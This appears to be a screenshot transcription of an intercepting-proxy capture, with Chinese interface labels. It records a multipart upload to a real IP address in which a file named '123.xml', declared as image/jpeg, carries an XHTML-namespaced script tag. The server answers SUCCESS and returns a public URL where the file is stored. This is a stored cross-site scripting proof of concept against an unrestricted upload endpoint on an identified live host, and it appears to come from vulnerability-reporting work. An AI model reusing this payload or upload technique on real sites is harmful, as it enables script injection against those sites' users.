 发送 取消 < > 目标: http://222.84.250.46:20080 HTTP/1 ?
请求
美化 Raw Hex MarkInfo \n
10
11 -----------------------------375692096213741594713763001506
12 Content-Disposition: form-data; name="id"
13
14 WU_FILE_0
15 -----------------------------375692096213741594713763001506
16 Content-Disposition: form-data; name="name"
17
18 123.jpg
19 -----------------------------375692096213741594713763001506
20 Content-Disposition: form-data; name="type"
21
22 image/jpeg
23 -----------------------------375692096213741594713763001506
24 Content-Disposition: form-data; name="lastModifiedDate"
25
26 2024/3/6 14:14:27
27 -----------------------------375692096213741594713763001506
28 Content-Disposition: form-data; name="size"
29
30 51910
31 -----------------------------375692096213741594713763001506
32 Content-Disposition: form-data; name="upfile"; filename="123.xml"
33 Content-Type: image/jpeg
34
35 <html>
36 <head></head>
37 <body>
38 <something:script xmlns:something="http://www.w3.org/1999/xhtml">
39 alert("test");
40 </something:script>
41 </body>
42 </html>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 06:15:46 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 221
6 Connection: close
7 Access-Control-Allow-Methods: GET,OPTIONS,PUT,DELETE,POST
8 Access-Control-Allow-Credentials: true
9 Access-Control-Allow-Headers:
cache-control,pragma,X-CSRFtoken,Authorization,DNT,User-Agent,Keep-Alive,Content-Type,acc
ept,origin,X-Requested-With,content-range,accesstoken,userId,code
10 X-Frame-Options: SAMEORIGIN
11
12 {
"state":"SUCCESS",
"original":"123.xml",
"size":"151",
"title":"1709705746501052235.xml",
"type":".xml",
"url":
"http://222.84.250.46:20080/static-server/pic/jsp/upload/file/20240306/1709705746501052
235.xml",
"group":""
}
INSPECTOR